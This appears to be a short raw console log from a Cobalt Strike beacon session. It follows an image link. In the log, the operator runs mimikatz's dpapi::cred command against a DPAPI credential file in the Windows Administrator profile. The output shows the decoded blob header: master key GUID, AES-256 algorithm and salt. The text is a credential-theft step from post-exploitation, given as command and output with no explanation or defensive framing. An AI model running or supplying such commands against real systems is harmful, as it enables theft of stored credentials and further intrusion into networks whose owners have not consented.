 beacon> mimikatz dpapi::cred /in:C:\Users\Administrator\appdata\local\microsoft\credentials\F49CBB3FE896E7F0A076E3E20D6224BE
[*] Tasked beacon to run mimikatz's dpapi::cred /in:C:\Users\Administrator\appdata\local\microsoft\credentials\F49CBB3FE896E7F0A
[+] host called home, sent: 787053 bytes
[+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {e6f05b31-8adb-4ae8-9951-91676a3e869c}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : dc270e6d948f8de851ee77905296c3fab62f2c7c419bfc4248398d7e60d924a2
dwHmacKeyLen : 00000000 - 0
pbHmackKey :